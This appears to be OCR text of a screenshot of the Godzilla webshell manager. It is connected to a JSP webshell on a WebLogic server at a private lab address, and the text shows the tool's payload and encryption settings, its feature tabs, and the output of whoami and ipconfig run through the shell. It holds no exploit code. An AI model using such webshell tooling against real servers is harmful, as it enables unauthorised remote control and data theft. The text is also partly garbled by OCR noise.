 MainActivity
英
100%
10月29日 周四 19:30
哥斯拉 V1.00 【t00ls专版 www.t00ls.net】 by: BeichenDream
目标 管理 配置 关于
id url payload cryption encoding proxyType remark createTime updateTime
b1aafe0f-0404-4447-9798-... http://172.16.242.134:7001/... JavaDynamicPayload JAVA_AES_BASE64 GB2312 NO_PROXY 备注 2020-10-29 19:25:27 2020-10-29 19:29:49
Url:http://172.16.242.134:7001/console/images/jas502n.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 内存SHELL 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZip JByPassOpenRasp
currentDir:C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:Jas502n
osInfo:os.name: Windows 7 os.version: 6.1 os.arch: amd64
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/ >whoami
win-e7salk4fd84\jas502n
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/ >ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::417:2682:22f7:8c17%11
IPv4 地址 . . . . . . . . . . . . : 172.16.242.134
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.242.2
隧道适配器 isatap.{F3F668B1-1402-4B99-B031-3167C6FC7AC9}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/ >
完成
PC 2 $ W 10月 29 11 IJ T W